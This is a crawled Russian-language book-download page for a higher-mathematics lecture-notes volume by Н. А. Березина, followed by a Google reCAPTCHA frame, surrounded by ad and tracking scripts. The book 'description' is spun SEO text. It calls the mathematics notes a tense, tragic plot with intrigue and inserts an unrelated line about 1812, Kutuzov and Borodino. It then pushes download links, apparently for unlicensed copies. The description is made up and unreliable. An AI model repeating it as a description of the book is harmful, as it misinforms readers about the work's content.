

--- FILE ---
content_type: text/html
request_url: https://best-book.pp.ua/load/vysshaya-matematika-konspekt-lekcij.html
body_size: 3486
content:


   
     


     

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html><head>
<META HTTP-EQUIV="Content-language" content ="ru, ua">
<META HTTP-EQUIV="CONTENT-TYPE" CONTENT="text/html;charset=Windows-1251">
<meta name="viewport" content="width=device-width">  
<meta name="robots" content="all">

<title>Сегодня взволнованно и трагически скачиваем Высшая математика: конспект лекций. Бесплатные книги Н. А. Березина раздаются.</title>

<meta NAME="description" CONTENT='Легендарное издание Высшая математика: конспект лекций привлекает напряженная интрига. Создатель Н. А. Березина порадовал публику взволнованно и трагически. Очень хорошо.'>

<meta NAME="keywords" CONTENT='легенда Высшая математика конспект лекций Н А Березина сегодня Знакомство с творчеством автора принесет много положительных эмоций публика взволнованно и трагически радость напряженная интрига'>
<link rel='image_src' href='https://best-book.pp.ua/download/static/bookimages/00/21/35/00213548.bin.dir/00213548.cover.jpg'>
<link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
</head>
<BODY LINK="0000ff" VLINK="0000ff" BACKGROUND="/bg1.jpg" BGCOLOR="#D7DDD2">





   



    

    

         

<table border="0" width="100%"><tr>

<td width="10%">
<a href="index.html"><img src="https://best-book.pp.ua/kniga300.jpg" height=90 border=0 alt='Лучшие книги года'></a>
</td>

<td width="60%" align="center">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Верхний баннер 728х90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5612324397106338"
     data-ad-slot="7750566139"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</td>

<td width="30%" align="right">
<small>
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script> 

</small>
</td>

</tr></table>

<table border="0" width="100%">
    <tr> 
        <td width="75%" align=justify>

<H1 align="center">
Скачать Высшая математика: конспект лекций
</H1>

<table border="1" width="100%">
<tr><td width="20%">
Автор
</td><td width="80%">
Н. А. Березина
</td></tr>
<tr><td width="20%">
Наименование 
</td><td width="80%">
<b>Высшая математика: конспект лекций</b>
</td></tr>
<tr><td width="20%">
Содержание
</td><td width="80%">
С трепетом открываешь книгу
Высшая математика: конспект лекций.
Ведь автор
Н. А. Березина
постарался на славу.
В книге есть
напряженная интрига.
Сюжет развивается
взволнованно и трагически.
Есть много очень обещающих моментов.
Знакомство с творчеством автора принесет много положительных эмоций.
Развязку ждать приходится с нетерпением.
1812 год: Отечественная война. Кутузов. Бородино.
Все внимание поглощено чтением.
Чтение захватывает и ведет в даль на протяжении всей книги.
Ждем от книги самого лучшего.
</td></tr>

<tr><td width="20%">
Скачать
</td><td width="80%">
<a href="https://best-book.pp.ua/LOAD.TEKCT?vysshaya-matematika-konspekt-lekcij" target=_blank alt='Скачать взволнованно и трагически '>
<b>Скачать книгу</b>
</a>
</td></tr>

<tr><td width="20%">
Открыть
</td><td width="80%">
<a href="https://best-book.pp.ua/READ.TEKCT?vysshaya-matematika-konspekt-lekcij" target=_blank alt='Н. А. Березина читать напряженная интрига'>
Читать онлайн
</a>
</td></tr>

</table>

        </td>

        <td width="25%" align="left">


<br><a href="https://best-book.pp.ua">
Проба пера: 
</a><small><ul type="square">  
<li><a href="https://best-book.pp.ua/load/1812-god-otechestvennaya-vojna-kutuzov-borodino.html">
1812 год: Отечественная война. Кутузов. Бородино</a></li> 
<li><a href="https://best-book.pp.ua/load/retrospektiva.html">
Ретроспектива</a></li>  
<li><a href="https://best-book.pp.ua/load/kak-rabotaet-google.html">
Как работает Google</a></li> 
<li><a href="https://best-book.pp.ua/load/skverna.html">
Скверна</a></li> 
<li><a href="https://best-book.pp.ua/load/cena-izmeny-detektiv.html">
Цена измены. Детектив</a></li>  
<li><a href="https://best-book.pp.ua/load/smert-artura.html">
Смерть Артура</a></li>  
<li><a href="https://best-book.pp.ua/load/priklyucheniya-na-planete-transformere.html">
Приключения на планете-трансформере</a></li> 
<li><a href="https://fantlab.ru/edition19415" target=_blank>Эссе и новеллы Борхеса</a></li>

<li><a href="http://www.bolshoyvopros.ru/questions/1489254-kak-pravilno-zapolnit-zajavlenie-na-propusk-v-zonu-ato.html#fr=9da2db7d1a&rg=1" target=_blank>Заявление на пропуск в АТО</a></li>  
<li><a href="https://best-book.pp.ua/load/300-ooonovcev.html">
300 оооновцев</a></li>  
<li><a href="https://best-book.pp.ua/load/vchera-i-zavtra.html">
Вчера и завтра</a></li> 
<li><a href="https://best-book.pp.ua/load/otdel-prodazh-pod-klyuch-proekt-organizaciya-upravlenie.html">
Отдел продаж под ключ . Проект, организация, управление</a></li> 
<li><a href="https://best-book.pp.ua/load/svinpet.html">
Свинпет</a></li> 
<li><a href="https://best-book.pp.ua/load/zapax-zhizni.html">
Запах жизни</a></li>  
<li><a href="https://best-book.pp.ua/load/nikto-mne-nichego-ne-obeshcal-dnevnikovye-zapisi-poslednego-oficera-sovetskogo-s.html">
Никто мне ничего не обещал. Дневниковые записи последнего офицера Советского Союза</a></li> 
<li>
<a href="/index212.html">Перечень </a>  
<a href="/index213.html">интересных </a>  
<a href="/index214.html">произведений</a>   
</li></ul>
</small>

        </td>
    </tr>

</table>

<br>

<table border="0" width="100%">
    <tr> 
        <td width="40%" align="center" style="vertical-align:top;">

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Первый блок -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-5612324397106338"
     data-ad-slot="2472270139"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br>

<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t38.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet-->

        </td>

        <td width="60%" align="center" style="vertical-align:top;">

<script type="text/topadvert">
load_event: page_load
feed_id: 15248
pattern_id: 2283
book_author: 
book_name: 
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://mixtualith.swaymanlim.win/reticitist.js"></script>

        </td>

    </tr> 
</table>

</BODY></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="r5YNY_x7J2wQRt-Oup185Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769022288955');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>